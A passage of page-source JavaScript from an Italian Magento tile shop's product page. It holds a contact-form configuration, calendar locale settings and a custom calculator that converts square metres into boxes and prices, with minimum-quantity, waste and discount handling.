                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Nome\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telefono\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Allega un documento\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Messaggio\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Massimo numero di caratteri: 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Invia","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.it\/amasty_customform\/form\/sessiondata\/","formId":14,"productId":"48284"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.it\/amasty_customform\/form\/sessiondata\/","formId":14,"productId":"48284"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],
            dayNamesMin: ["dom","lun","mar","mer","gio","ven","sab"],
            monthNames: ["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],
            monthNamesShort: ["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],
            infoTitle: 'Informazioni\u0020sul\u0020calendario',
            firstDay: 1,
            closeText: 'Chiudi',
            currentText: 'Vai\u0020ad\u0020oggi',
            prevText: 'Precedente',
            nextText: 'Successivo',
            weekHeader: 'WK',
            timeText: 'Orario',
            hourText: 'Ora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6812":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='48284'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Scatole";
    var unitLabel = "Unità"; // ⚠️ Manca escaping
    var basePriceLabel = "Prezzo confezione"; // ⚠️ Manca escaping
    var prodSfrido = "8%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_697679569deed";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa) "; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("1.28"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("11"); 
    var unitPrice = "42.5292"; 
    var unitPriceInclTax = parseFloat("42.5292");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6812","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 0; // ✅ OK

    // --- INIZIO MODIFICA ---
    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = "11";
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=48284]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "48284",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6812';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.it/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~/product/48284/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.it\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"48284"}}}    </script>
<script type="text/x-magento-init">
            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.it\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
